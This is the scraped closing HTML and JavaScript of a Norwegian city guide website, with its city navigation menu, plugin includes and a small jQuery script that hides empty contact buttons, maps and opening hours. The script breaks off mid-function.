menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e341-e17-off-canvas" class="x-off-canvas x-off-canvas-right m9h-e e341-e17" role="dialog" data-x-toggleable="e341-e17" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><div class="cs-content x-global-block x-global-block-3589 e341-e18"><div class="x-section e3589-e1 m2rp-0"><div class="x-row e3589-e2 m2rp-1 m2rp-2"><div class="x-row-inner"><div class="x-col e3589-e3 m2rp-3 m2rp-4"><a class="x-anchor x-anchor-button e3589-e4 m2rp-6" tabindex="0" href="/stavanger/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a></div><div class="x-col e3589-e5 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e6 m2rp-6" tabindex="0" href="/stavanger/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a></div><div class="x-col e3589-e7 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e8 m2rp-6" tabindex="0" href="/stavanger/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a></div><div class="x-col e3589-e9 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e10 m2rp-6" tabindex="0" href="/stavanger/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a></div><div class="x-col e3589-e11 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e12 m2rp-6" tabindex="0" href="/stavanger/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a></div><div class="x-col e3589-e13 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e14 m2rp-6" tabindex="0" href="/stavanger/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a></div><div class="x-col e3589-e15 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e16 m2rp-6" tabindex="0" href="/stavanger/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a></div><div class="x-col e3589-e17 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e18 m2rp-6" tabindex="0" href="/stavanger/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a></div><div class="x-col e3589-e19 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e20 m2rp-6" tabindex="0" href="/stavanger/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a></div><div class="x-col e3589-e21 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e22 m2rp-6" tabindex="0" href="/stavanger/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div></div><style> .m2rp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m2rp-1.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2rp-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m2rp-1 > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m2rp-2{--gap:1rem;}.m2rp-2 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2rp-3.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;text-align:left;background-color:rgba(0,0,0,0);}.m2rp-4.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2rp-5.x-col{text-align:center;}.m2rp-6.x-anchor {margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m2rp-6.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m2rp-6.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;color:rgb(255,255,255);}.m2rp-6.x-anchor:hover .x-anchor-text-primary,.m2rp-6.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2rp-6.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}</style><style> </style><style></style></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='envira-gallery-style-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/envira.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-jgallery-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/justifiedGallery.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-base_dark-lightbox-theme-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/envira-gallery/lightbox-themes/base_dark/css/style.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-videos-style-css' href='https://cityguide.no/wp-content/plugins/envira-videos/assets/css/videos-style.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.26' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"53cc4df1d0","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"53cc4df1d0","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"cbe3ed3243"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="envira-gallery-script-js-extra">
/* <![CDATA[ */
var envira_gallery = {"debug":"","ll_delay":"500","ll_initial":"false","ll":"1","mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-gallery/assets/js/min/envira-min.js?ver=1.13.0" id="envira-gallery-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-videos/assets/js/min/envira-videos-min.js?ver=1.6.10" id="envira-videos-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-google-maps.7.7.11.js?ver=7.7.11" id="cs-google-maps-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyBEbitEwoJ0l_6KmBH2LDwaM4zmPhPUUek&loading=async&callback=window.csGoogleMapsLoad&ver=6.7.4" id="x-google-map-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cs-60" type="text/javascript">
/* <![CDATA[ */
(function ($) {
  
  let buttons = [
    '#telephone_button',
    '#book_button',
    '#email_button',
    '#facebook_button',
    '#website_button',
    '#map_button'
  ]
  
  checkButtons(buttons, $)
  checkTimeTable($)
  checkMap($)
  checkLogo($)
  breadcrumbs($)
  editUnderNames()
  //editNames()
  properTitles()
})(jQuery)

function checkButtons(buttons, $)
{
  for (let i = 0; i < buttons.length; i++) {
  	let b = $(buttons[i] + " > .x-anchor-content > .x-anchor-text > .x-anchor-text-primary")
    let ba = $(buttons[i])
		if (ba.attr('href') === '' || ba.attr('href') === null || ba.attr('href') === 'tel:' || ba.attr('href') === 'booking' || ba.attr('href') === 'mailto:' || b.html() === '' || b.html() === null) {
      ba.remove()
    }
  }
}

function checkTimeTable($) {
  let days = 0
  
  $("time").each(function (id, ed) {
    if ($(ed).html() === '<br>' || $(ed).html() === null || $(ed).html() === '') {
      days++
      $(ed).remove()
      $("day[c=" + $(ed).attr('c') + "]").remove()
    }
  })
  
  if (days === 7) {
    $("#opening_hours").remove()
  }
}

function checkMap($) {
  let map = $.parseJSON($("#maps > .x-frame-inner > .x-map-google").attr('data-x-element-map-google'))
  
  if (map.lat === "" || map.lng === "" || map.lat === null || map.lng === null) {
    $("#maps").remove()
  } 
}

function checkLogo($) {
  let lsrc = $("#logo > img").attr('src')
  if (lsrc === '' || lsrc === null) {
    $("#logo").remove()
  }
}


function breadcrumbs($) {
  const q = [
    'top-attractions',
    'whats-on'
  ]
  const f = $("div[a=d] > a[c=0]").attr('h')
  $("div[a=d] > a").each(function (id, ed) {
    let s = $(ed).html().split('-')
    for (let i = 0; i < s.length; i++) {
      s[i] = s[i].charAt(0).toUpperCase() + s[i].slice(1)
      if (s[i].toLowerCase() === f) {
        s.splice(i, i)
      }
    }
    
    let h = null
    if ($(ed).html().split('-').length === 3) {
    	let d = $(ed).html().split('-')
      d.length = 2
      let dd = d.join('-')
      $(ed).html(dd)
    }
    console.log($(ed).html())
    if (q.includes($(ed).html())) {
      h = s.join(' ')
    } else {
      h = s.join(' and ')
    }
    
    $(ed).html(h)
    if ($(ed).attr('c') === '1') {
      if ($(ed).attr('href').includes(f)) {
        $(ed).attr('href', $(ed).attr('href').replace('-' + f, ''))
      }
    }
  })
}

function editNames() {
    const q = [
    'top-attractions',
    'whats-on'
  ]
  
	let s = document.getElementsByClassName('dynamic-field')
  for (let i = 0; i < s.length; i++) {
    let m = s[i].textContent.split('-')
    for (let u = 0; u < m.length; u++) {
      m[u] = m[u].charAt(0).toUpperCase() + m[u].slice(1)
    }
    
    let n = null
    s[i].textContent = s[i].textContent.trim()
    if (q.includes(s[i].textContent)) {
      n = m.join(' ')
    } else {
      n = m.join(' and ')
    }
    
    s[i].textContent = n
  }
}

function properTitles() {
  let e = document.getElementsByClassName('title-heading')
  let o = {
    1: {
      fake: 'tromso',
      real: 'Tromsø'
    },
    2: {
      fake: 'bodo',
